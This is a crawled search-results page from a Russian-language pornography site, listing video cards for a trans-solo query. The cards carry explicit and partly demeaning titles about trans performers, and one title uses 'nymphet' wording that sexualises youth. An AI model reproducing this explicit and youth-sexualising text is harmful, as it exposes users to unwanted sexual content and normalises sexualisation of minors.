

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/%D1%82%D1%80%D0%B0%D0%BD%D1%81-%D1%81%D0%BE%D0%BB%D0%BE/
body_size: 20898
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Транс соло (7884 видео). Порно видео транс соло смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Транс соло - смотреть онлайн все порно видео по запросу транс соло на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1769272003" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/транс-соло/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/транс-соло/"/>
    <meta property="og:url" content="https://huyamba.info/search/транс-соло/"/>
  			<meta property="og:title" content="Транс соло (7884 видео). Порно видео транс соло смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Транс соло - смотреть онлайн все порно видео по запросу транс соло на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="транс соло"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Транс соло - Релевантные порно видео (7884 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8708/" title="Извращенная семейка: Большие члены трансбанкиров" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8708/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8708/650x366/1.jpg" alt="Извращенная семейка: Большие члены трансбанкиров"  data-preview="https://huyamba.info/get_file/1/69b1c16c6e1146e0d69fa5832afbfdee/8000/8708/8708.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8708" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8708" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					11:00
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Извращенная семейка: Большие члены трансбанкиров</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>43K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4688/" title="Бейсбольная бита в анале Изабеллы Сорренти" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4688/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4688/650x366/1.jpg" alt="Бейсбольная бита в анале Изабеллы Сорренти"  data-preview="https://huyamba.info/get_file/1/0235c0e62d0f01355bdafb8bbd3e365a/4000/4688/4688.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4688" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4688" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					23:12
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Бейсбольная бита в анале Изабеллы Сорренти</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>318K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6226/" title="Большой толстый член и худой азиатский транс" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6226/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6226/650x366/7.jpg" alt="Большой толстый член и худой азиатский транс"  data-preview="https://huyamba.info/get_file/1/e1a319ecab183f1349139483b641612f/6000/6226/6226.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6226" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6226" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:35
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Большой толстый член и худой азиатский транс</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>546K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6369/" title="Транс трахнул сам себя в анал и кончил себе в жопу" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6369/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6369/650x366/7.jpg" alt="Транс трахнул сам себя в анал и кончил себе в жопу"  data-preview="https://huyamba.info/get_file/1/04a8477a0506c2b15909880fb2a19b48/6000/6369/6369.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6369" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6369" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					0:34
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Транс трахнул сам себя в анал и кончил себе в жопу</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>914K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5905/" title="Транс засовывает собственный член себе в анал" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5905/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5905/650x366/7.jpg" alt="Транс засовывает собственный член себе в анал"  data-preview="https://huyamba.info/get_file/1/66e2604ba1e7a900b1e8586ab6540e65/5000/5905/5905.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5905" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5905" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					3:00
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Транс засовывает собственный член себе в анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>657K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6033/" title="Офигенное соло в исполнении крашенной молодой нимфетки Эмо" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6033/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6033/650x366/7.jpg" alt="Офигенное соло в исполнении крашенной молодой нимфетки Эмо"  data-preview="https://huyamba.info/get_file/1/43e091b9b318b483c7e254422451dd98/6000/6033/6033.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6033" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6033" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:54
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Офигенное соло в исполнении крашенной молодой нимфетки Эмо</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>47K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6027/" title="Purple Bitch побаловала анал большими секс игрушками" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6027/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6027/650x366/16.jpg" alt="Purple Bitch побаловала анал большими секс игрушками"  data-preview="https://huyamba.info/get_file/1/0ac57b138f356c861ea7493e663e8256/6000/6027/6027.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6027" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6027" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					34:16
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Purple Bitch побаловала анал большими секс игрушками</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>256K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6018/" title="Красивый трансгендер и худая лесбиянка на прямой линии" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6018/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6018/650x366/1.jpg" alt="Красивый трансгендер и худая лесбиянка на прямой линии"  data-preview="https://huyamba.info/get_file/1/8cf9e316277abf4f6fdee0ac8f60a636/6000/6018/6018.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6018" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6018" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					40:55
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Красивый трансгендер и худая лесбиянка на прямой линии</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>917K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 недели назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5039/" title="Красивое порно с трансом и жопастой цветной малышкой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5039/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5039/650x366/7.jpg" alt="Красивое порно с трансом и жопастой цветной малышкой"  data-preview="https://huyamba.info/get_file/1/21fffe7acb0d79fcf4bf5ee14b11de55/5000/5039/5039.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5039" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5039" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:33
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Красивое порно с трансом и жопастой цветной малышкой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>584K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5034/" title="Транс соблазнил на секс милую лесбиянку" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5034/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5034/650x366/2.jpg" alt="Транс соблазнил на секс милую лесбиянку"  data-preview="https://huyamba.info/get_file/1/9a7f40bac2a9e18de14bcd15ff4a73ef/5000/5034/5034.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5034" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5034" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					25:34
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Транс соблазнил на секс милую лесбиянку</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>89%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5898/" title="Красивая блондинка, брюнетка Транс и секс машины" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5898/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5898/650x366/7.jpg" alt="Красивая блондинка, брюнетка Транс и секс машины"  data-preview="https://huyamba.info/get_file/1/1f155d41204520eb0e061e616536b7fe/5000/5898/5898.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5898" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5898" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					40:40
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Красивая блондинка, брюнетка Транс и секс машины</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>373K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6114/" title="Стройная молодая симпатичная девчонка с маленькими сиськами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6114/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6114/650x366/7.jpg" alt="Стройная молодая симпатичная девчонка с маленькими сиськами"  data-preview="https://huyamba.info/get_file/1/b805dc9a7a5763e8d4b284b3a5d77709/6000/6114/6114.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6114" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6114" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					12:26
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Стройная молодая симпатичная девчонка с маленькими сиськами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>111K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8730/" title="Извращенная семейка: Девушка-деревенщина получила 3 ​​члена" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8730/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8730/650x366/17.jpg" alt="Извращенная семейка: Девушка-деревенщина получила 3 ​​члена"  data-preview="https://huyamba.info/get_file/1/225f67c91cc1672366006a47c6bfaa9c/8000/8730/8730.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8730" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8730" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					10:00
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Извращенная семейка: Девушка-деревенщина получила 3 ​​члена</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>60K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>88%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5323/" title="Горячее соло накаченной бодибилдерши с большим клитором" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5323/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5323/650x366/7.jpg" alt="Горячее соло накаченной бодибилдерши с большим клитором"  data-preview="https://huyamba.info/get_file/1/c736cccf1739285aa26e68028d154624/5000/5323/5323.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5323" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5323" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:03
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Горячее соло накаченной бодибилдерши с большим клитором</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>97K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
